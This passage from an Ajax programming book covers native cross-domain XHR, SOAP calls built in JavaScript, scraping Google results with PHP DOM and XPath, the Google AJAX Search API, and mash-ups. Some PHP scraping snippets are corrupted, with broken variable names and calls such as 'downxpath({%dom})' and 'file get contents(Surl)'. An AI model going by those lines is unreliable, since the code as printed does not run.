This will work just fine, as shown in Figure 10-5. When you are armed with the Firefox 3 browser, check the example at http://ajaxref.com/ch10/crossdomainxhr.html to see if you too can break the SOP!

#### **SOAP: All Washed Up?**

If you are a Web Services aficionado, you might get a whiff of RESTful bias here, given all the examples presented up until now. Certainly SOAP (Simple Object Access Protocol) has been practically synonymous with Web Services in the past, but that does not seem to be the case for public-facing Web Service APIs. In fact, fewer and fewer of them seem to be supporting SOAP (see the upcoming section "Sampling Public Services"), probably due to complexity and the lack of native browser implementations. Interestingly on that front, the most notable SOAP-aware browser, Firefox, appears to be planning to remove SOAP from its 3.0 release. Does this mean that SOAP is all washed up, at least in terms of end-user Web Service use? Actually no, if we consider that SOAP is just an XML format. Why couldn't we use JavaScript to make the packet and then use standard Ajax to make the call?

SOAP can easily live on within an XHR-powered world. For example, notice in the following example how we manually make a SOAP packet, stamp the correct content type on it, and send it on its way to a SOAP service.

```
function sendRequest()
{
  var url = "http://ajaxref.com/ch10/soapserver.php";
  var payload = '<?xml version="1.0" encoding="UTF-8"?>' + 
                                '<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas
.xmlsoap.org/soap/envelope/"' + 
                                'xmlns:xsd="http://www.w3.org/2001/XMLSchema"' + 
                                'xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"' + 
                                'xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/"' +
```


FIGURE 10-5 SOP busted natively!

```
 'xmlns:ns4="urn:helloworld"' + 
                                 'SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/">' + 
                                 '<SOAP-ENV:Body>' + 
                                 '<ns4:helloworld>' + 
                                 '</ns4:helloworld>' + 
                                 '</SOAP-ENV:Body>' + 
                                 '</SOAP-ENV:Envelope>';
   /* define communication options */
  var options = { method: "POST",
                    onSuccess : handleResponse,
                    requestContentType: "text/xml",
                    payload: payload
                  };
   AjaxTCR.comm.sendRequest(url,options);
}
```
The service handles our "helloworld" call and responds with our favorite welcoming message via a SOAP response.

```
<?php
   function helloworld()
   {
    return "Hello World to user from " . $_SERVER['REMOTE_ADDR']. 
    " at ". date("h:i:s A");
   }
   $server = new SoapServer(null, array('uri' => "urn:helloworld"));
   $server->addFunction("helloworld");
   $server->handle();
?>
```
Back on the browser, we then receive the packet and parse it putting the payload into the page.

```
function handleResponse(response)
{
 var result = response.responseXML.getElementsByTagName("return");
  $id("responseOutput").innerHTML = result[0].firstChild.nodeValue;
}
```
The operation and network trace of this SOAP example is shown in Figure 10-6, and the example can be found at http://ajaxref.com/ch10/soapclient.html.





No doubt the communications process could be abstracted so that you could form SOAP packets more programmatically in JavaScript, but our point here is simply that Web Services using SOAP can certainly live in the world of Ajax.

# **Screen Scraping**

Sometimes public sites don't provide clear APIs for programmers. In these cases, developers interested in using the data or services provided by the site resort to an idea called screen scraping. The basic sense of screen scraping is to browse the site literally as a normal human browser would, fetch the HTML and other resources, and then extract the pieces of interest to use in their own way—for good or for ill.



To use a simple example, let's issue a query at Google:



and then inspect the query string:

http://www.google.com/search?hl=en&q=Screen+Scraping&btnG=Google+Search

It is clear from this that we change the query easily enough to the more technically appropriate term "Web Scraping," like so:

http://www.google.com/search?hl=en&q=Web+Scraping&btnG=Search

Since that is all we need to do to alter a search, it would seem we could automate the trigger of a Google search quite easily. For example, in PHP we might simply do:

```
square = "screen+scraping"; // change to whatever
$url = "http://www.google.com/search?hl=en&q=$query&btnG=Google+Search";
$result = file get contents(Surl);
```
Now in \$result we are going to get a whole mess of HTML, like so:

```
<html><head><meta http-equiv=content-type content="text/html; charset=UTF-8">
<title>Screen Scraping - Google Search</title><style>div,td,.n a,.n a:
visited{color:#000}.ts 
... snip ...
<div class=g><!--m--><link rel="prefetch" href="http://en.wikipedia.org/
```

```
wiki/Screen_scraping"><h2 class=r><a href="http://en.wikipedia.org/wiki/
Screen_scraping" class=1 onmousedown="return clk(0,'','','res','1','')"><b>
Screen scraping</b> - Wikipedia, the free encyclopedia</a></h2><table bor-
der=0 cellpadding=0 cellspacing=0><tr><td class="j"><font size=-1><b>Screen
scraping</b> is a technique in which a computer program extracts data from
the display output of another program. The program doing the <br/>b>scraping
s/b> is sb>...s/b><br/>shex>span class=a>en.wikipedia.org/wiki/<br/>b>Screen</b>
<b>scraping</b> - 34k - </span><nobr>
```
...snip...

We could try to write some regular expressions or something else to rip out the pieces we are interested in, or we might rely on the DOM and various XML capabilities available. Most server-side environments afford us better than brute force methods, so we instead load the URL and build a DOM tree.

```
$dom = new domdocument;
/* fetch and parse the result */
$url = 'http://www.google.com/search?hl=en&q=screen+scraping&btnG=Google+Search';
@$dom->loadHTMLFile($url);
```
Then we take the DOM tree and run an Xpath query on the results to rip out what we are interested in, in this case some links. After having inspected the result page, it appears that the good organic results have a class of "l" (at least at this point in time), so we pull out only those nodes from the result.

```
/* use xpath to slice out some tags */
$xpath = new downxpath({%dom});$nodes = $xpath->query('//a[@class="l"]');
```
Finally, we print out the resulting nodes to our own special results page without ads and other items:

```
/* print out the tags found */
print "<ul>";
foreach ($nodes as $node)
{
     $resultURL = $node->getAttribute('href');
     if ($resultURL != '')
      echo "<li><a href='$resultURL'>$resultURL</a></li>";
}
print "</ul>";
?>
```
We can see the working result here:



Note we don't give a URL for you to try because, frankly, the demo is likely to fail sometime in the very near future, especially if Google changes its markup structure or they ban us from querying too much.

Scraping is fragile, and scraping grab content or mash-up data that is not to be used without surrounding context is certainly bad practice. However, the technology itself is fundamental to the Web. We need to be able to automate Web access, for how else would Web testing tools work? We present the idea only to let you know that scraping might be a necessary evil to accomplish your goals in some situations.

If after reading this you are concerned about scraping against your own site, the primary defense for form-based input would be a CAPTCHA (http://en.wikipedia.org/ wiki/Captcha) system, as shown here, where the user types the word shown into some text box for access:



PART III

Of course, as this example shows you need to balance what is difficult for a bot to solve with what a human can actually read.

When trying to protect content it would make sense to try other schemes such as randomization of markup structure including id and class values. You might even decide to put content in less scrapable formats for example putting textual content in a binary format. Ultimately though, if the user can view the content it, they can get it and can likely automate it. To keep out automated content scraping, you would just have to monitor for the frequent access from set IPs and then ban any bot command hooligans who start abusing your site or application.

## **Sampling Public Services**

In this section we take a brief moment to review public Web Services available when this book was written. The goal here is not to present a cookbook of usage. Very likely you will need to visit the services in question for the latest information on syntax and access policies. Rather, our goal in showing a few examples is to illustrate the range of possibilities, as well as the typical logistic and technical requirements that will be faced when dealing with public Web Services.

The first services explored are the Google APIs for search feeds and maps. Information about each service can be found at http://code.google.com. The first example shows a simple version of the Google Search API to load in a simple query box that will retrieve search results in page, Ajax style.



Now let's see how this works and why we said "Ajax style." First, we note the inclusion of a <script> tag in our example page with an API key.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Chapter 10 - Google AJAX Search API Google Parsed </title>
< ! - Do not use this Google API key as it only works on this site
 and in this directory.
-->
<script src="http://www.google.com/jsapi?key=XXX-GET-YOUR-OWN-API-KEY-XXX" type=
"text/javascript"></script>
```
Like most public Web Services, to avoid abuse Google makes you register for an access key to use their services. What is interesting about this call is that it is also a bootstrap mechanism that is loading in the script that powers this facility.



That isn't the only file we see; others are pulled in as well during the process:



What's interesting here is Google's approach of creating a generic loader so they can pull in new versions of code quite easily, rather than having the user point to some new filename.

Now client side, you must add some code to enable the Google search but it is pretty minimal. We load the Google search service, instantiate and add a google. search. SearchConrol object to the page, define some parameters, and make sure to bind it to a <div> element in our layout.

```
<script type="text/javascript">
google.load("search", "1");
window.onload = function () { 
  var searchControl = new google.search.SearchControl();
   var options = new google.search.SearcherOptions();
   options.setExpandMode(google.search.SearchControl.EXPAND_MODE_OPEN);
   searchControl.addSearcher(new google.search.WebSearch(), options);
   searchControl.setResultSetSize(google.search.Search.LARGE_RESULTSET);
   searchControl.draw(document.getElementById("searchcontrol"));
};
</script>
</head>
<body>
<h1>Google Search API - Automatic</h1>
\text{chr} />
   <div id="searchcontrol">Loading...</div>
</body>
</html>
```
And now we have an in-page Google-powered search box (http://ajaxref.com/ch10/ googlesearchauto.html). Yet this isn't Ajax-powered in the strict sense of an XHR. In fact, if you try the other services Google offers like Maps (http://ajaxref.com/ch10/googlemap .html) and the RSS feed reader (http://ajaxref.com/ch10/googlerssreader.html), you'll see the same thing:

PART III



The situation will be no different for other public Web Services found. If you are looking for direct consumption in a client, it will almost certainly be JSON or script responses invoked by  $\leq$  script> tag insertions and not using any sort of XHR mechanism given their same origin restrictions. Besides Google, you will find all sorts of services from sites like Yahoo, eBay, Amazon, and many others. A very complete list of Web APIs can be found at www.programmableweb.com/apis.

## **Mash-Ups**

With all these various Web Services providing interesting data online, it would seem we could build valuable aggregates by combining and correlating data fetched from various services into a new page. This concept is what is popularly termed a mash-up. Now, as we

have seen with our exploration of Web Services and Ajax, we will very likely use a proxy to fetch data, so the actual mashing will likely occur on the proxying server.





Of course, given the possibility of using <script> tags with JSON responses for direct access, it might be possible to do an in-browser mash-up as well.



Direct using script tag or other mechanism

It is also possible to use combinations of direct <script> calls and proxy calls.

As an example, we built a simple mash-up that allows you to type in an address. It fetches a map from Google Maps and combines the data with the local Starbucks in your vicinity in case you are in dire need of corporate caffeine. In the version at http://ajaxref. com/ch10/mashupproxy.html, it pulls the data from Google Maps directly via a <script> tag approach but uses a PHP proxy to fetch the store location via a Web scrape and then combines them together.



In the second version at http://ajaxref.com/ch10/mashupscripts.html, we pull our data using a <script> call to Google and Yahoo and then combine the two.

